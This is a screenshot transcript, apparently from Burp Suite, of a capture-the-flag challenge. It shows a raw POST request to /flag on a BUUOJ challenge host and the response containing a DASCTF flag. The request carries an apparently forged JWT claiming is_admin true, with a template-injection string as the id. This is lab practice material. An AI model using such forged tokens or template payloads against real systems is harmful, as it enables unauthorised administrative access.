 发送 取消 < ▼ > ▼ 目标: http://513eeea7-4cbe-4937-9e46-a16c66693915.node4.buuoj.cn:81
请求
Raw 头 Hex
POST /flag HTTP/1.1
Host: 513eeea7-4cbe-4937-9e46-a16c66693915.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: null
Connection: close
Referer: http://513eeea7-4cbe-4937-9e46-a16c66693915.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
X-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfYWRtaW4iOnRydWV9.Lebcn5sry2QGKTbfbZ3pFhUvV9
PNAvz0bj55K7lOaQg
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 10 Aug 2022 07:52:29 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 94
Connection: close
"{\"status\":true,\"msg\":\"Hi {{.}}, flag is DASCTF{75dcb549-7c4b-4f86-95a0-af2498f9f22a}\"}"